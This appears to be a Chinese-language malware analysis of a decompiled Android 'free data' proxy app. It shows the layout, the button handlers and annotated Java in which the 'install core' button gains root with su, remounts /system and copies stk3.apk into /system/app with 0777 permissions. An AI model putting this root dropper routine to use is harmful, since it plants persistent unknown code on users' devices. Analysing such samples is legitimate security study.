 开始
01 免流服务器
工程信息
工程管理器
工程搜索
免流服务器
assets
original
res
drawable
drawable-hdpi-v4
drawable-mdpi-v4
drawable-xhdpi-v4
drawable-xxhdpi-v4
layout
main.xml
values
smali
android
zs
ip
proxy
BuildConfig.smali
MainActivity.smali
R$attr.smali
R$drawable.smali
R$layout.smali
R$string.smali
R.smali
LogCatBroadcaster.smali
AndroidManifest.xml
MainActivity.smali
AndroidManifest.xml
main.xml
1
2 ffffffff" android:layout_width="fill_parent" android:layout_height="fill_parent"
3
4 und="#ff2c9ad5" android:layout_width="fill_parent" android:layout_height="50.0dip">
5 @drawable/ic_launcher" android:layout_width="50.0dip" android:layout_height="50.0dip" />
6 edium" android:textSize="20.0sp" android:textColor="#ffffffff" android:layout_gravity="center" android:layout_width="wrap_content" android:l
7
8 dth="fill_parent" android:layout_height="fill_parent">
9 ight="40.0dip" />
10 ="horizontal" android:layout_width="fill_parent" android:layout_height="150.0dip">
11 nd="@drawable/button_main" android:layout_width="120.0dip" android:layout_height="120.0dip" android:text="模式管理" android:onClick="xs" />
12 ight="fill_parent" />
13 nd="@drawable/button_main" android:layout_width="120.0dip" android:layout_height="120.0dip" android:text="防跳设置" android:onClick="xs" />
14
15 ="horizontal" android:layout_width="fill_parent" android:layout_height="130.0dip">
16 nd="@drawable/button_main" android:layout_width="100.0dip" android:layout_height="100.0dip" android:text="安装核心" android:onClick="az" />
17
18 ="horizontal" android:layout_width="fill_parent" android:layout_height="150.0dip">
19 nd="@drawable/button_main" android:layout_width="70.0dip" android:layout_height="70.0dip" android:text="停止" android:onClick="xs2" />
20 ight="fill_parent" />
21 nd="@drawable/button_main" android:layout_width="110.0dip" android:layout_height="110.0dip" android:text="启动" android:onClick="xs" />
22 ight="fill_parent" />
23 nd="@drawable/button_main" android:layout_width="70.0dip" android:layout_height="70.0dip" android:text="状态" android:onClick="xs" />
24
25
26
public void xs(View paramView)
{
Toast.makeText(this, "请先安装核心文件！", 1).show();
}
public void xs2(View paramView)
{
Toast.makeText(this, "停止完成！", 1).show();
}
}
xs和xs2都是弹出土司，所以关键研究az方法
public void az(View paramView)
{
copyAppToSystem("/storage/sdcard0/stk3.apk");
}
接下来关键研究stk3.apk
1 extends Activity
2 implements View.OnClickListener
3 {
4 private static final String TAG = "zs.ip.proxy.MainActivity";
5 private final String CHMOD_CMD = new StringBuffer().append("chmod ").append(this.permissionMod).toString() + " /system/app/";
6 //chmod是修改文件权限的意思，append(this.permissionMod)是增加一个字符串
7 private final String MOUNT_SYSTEM_CMD = "mount -o remount, rw /system/\n";
8 private final String TARGET_PATH = " /system/app/";
9 private String permissionMod = "0777";
10
11 private void copyAppToSystem(String paramString)//paramString是表示路径
12 {
13 try
14 {
15 Process localProcess = getRoot();//获取root权限
16 if (localProcess != null)
17 {
18 DataOutputStream localDataOutputStream = new DataOutputStream(localProcess.getOutputStream());
19 //DataOutputStreamJava中输出流的装饰类，getOutputStream得到一个输出流
20
21 localDataOutputStream.writeBytes("mount -o remount, rw /system/\n");//写入命令
22 localDataOutputStream.writeBytes(new StringBuffer().append(new StringBuffer().append("cp ").append(paramString).toString()).append(" /system/app/").toString() + "\n");
23 //拷贝paramString路径下的文件到/system/app/目录下
24 paramString = paramString.substring(paramString.lastIndexOf("/"));
25 localDataOutputStream.writeBytes(new StringBuffer().append(this.CHMOD_CMD).append(paramString).toString() + "\n");
26 //大写CHMOD_CMD一般是常量的意思
27 localDataOutputStream.writeBytes("exit\n");
28 localProcess.waitFor();//等待上面那些命令执行完毕
29 localDataOutputStream.close();//关闭输出流
30 Toast.makeText(this, "开始安装核心文件....", 0).show();
31 Toast.makeText(this, "正在进行最后处理....", 0).show();
32 Toast.makeText(this, "核心文件安装完成！重启手机后生效！", 0).show();
33 }
34 //这些其实是在执行命令
35 return;
36 }
37 catch (Exception paramString)
38 {
39 paramString.printStackTrace();
40 Toast.makeText(this, "核心文件安装错误！请确认手机是否已经root！", 0).show();
41 }
42 }
private Process getRoot()
throws Exception
{
return Runtime.getRuntime().exec("su");
}
可以任意shell命令，su的作用是切换到root用户